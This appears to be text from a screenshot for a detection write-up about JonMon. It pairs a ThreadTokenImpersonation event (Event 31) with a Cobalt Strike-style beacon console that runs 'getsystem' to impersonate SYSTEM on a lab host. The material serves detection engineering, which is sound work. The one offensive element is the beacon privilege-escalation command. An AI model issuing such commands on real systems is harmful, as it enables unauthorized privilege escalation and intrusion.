 Event 31, JonMon
General
Details
ThreadTokenImpersonation Event
EventTime: 2023-09-24T15:22:22.786405200Z
ProcessId: 18428
ImpersonatedThreadId: 16216
ThreadUserName: NT AUTHORITY\SYSTEM
ThreadIntegrityLevel: SYSTEM
ProcessUserName: MARVEL\panther
ProcessIntegrityLevel: HIGH
?
>_
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[WAKANDA-WRKSTN] panther */18428 (x64)
beacon>